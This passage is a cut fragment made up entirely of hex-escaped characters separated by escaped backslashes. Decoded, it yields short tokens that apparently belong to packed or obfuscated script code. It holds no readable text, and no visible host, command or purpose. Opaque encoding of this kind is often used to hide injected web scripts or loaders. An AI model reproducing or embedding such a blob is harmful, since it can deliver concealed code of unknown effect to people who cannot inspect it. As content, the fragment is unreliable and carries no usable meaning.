x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\